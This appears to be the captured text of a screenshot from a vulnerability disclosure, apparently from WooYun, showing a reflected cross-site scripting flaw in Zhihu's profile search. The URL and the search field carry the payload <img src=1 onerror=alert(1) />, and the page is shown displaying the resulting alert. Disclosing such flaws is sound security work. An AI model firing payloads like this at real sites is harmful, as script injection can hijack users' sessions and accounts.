 www.zhihu.com/people/tongy-wu/search?pq=<img%20src%3D1%20onerror%3Dalert(1)%20%2F>&type=all
知乎 搜索话题、问题或人... 提问 首页 话题
"123 互联网
123 123
填写教育信息 返回个人主页
填写个人简介
www.zhihu.com 上的网页显示: X
1
确定
获得 0 赞同 编辑我的资料
主页
所有 问题 回答 返回个人主页
<img src=1 onerror=alert(1) /> 搜索
抱歉，没有找到任何结果
www.wooyun.org